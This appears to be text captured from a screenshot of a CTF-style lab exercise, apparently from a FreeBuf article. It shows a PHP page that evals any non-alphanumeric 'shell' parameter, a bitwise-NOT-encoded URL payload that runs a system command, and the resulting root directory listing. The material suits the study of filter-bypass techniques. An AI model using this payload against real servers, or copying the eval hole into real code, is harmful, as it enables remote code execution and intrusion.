 192.168.43.210:8080/?shell=(
不安全 | 192.168.43.210:8080/?shell=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
Enable POST ADD HEADER
FREEBUF